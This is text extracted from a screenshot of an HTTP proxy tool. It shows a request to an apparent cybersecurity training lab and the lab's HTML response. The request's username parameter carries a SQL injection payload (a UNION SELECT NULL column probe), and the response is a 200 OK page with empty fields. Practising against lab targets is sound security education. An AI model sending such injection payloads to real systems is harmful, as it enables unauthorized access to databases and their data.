 Pretty Raw Hex Headers Query params Body params Cookies \n
1 GET /query?username='+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: web.l99zhitb1htdhc7au3ep.labs.cyber-ed.space
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://web.l99zhitb1htdhc7au3ep.labs.cyber-ed.space/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
0 Connection: keep-alive
1
2
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 09:24:36 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 311
5 Connection: keep-alive
6 vary: Accept-Encoding
7
8
9 <html>
10 <head>
11 <link rel="stylesheet" href="/static/style.css" />
12 </head>
13 <body>
14 <div class="card">
15 <h2>
</h2>
16 <p>
Age:
</p>
17 <p>
</p>
18 </div>
19 </body>
20 </html>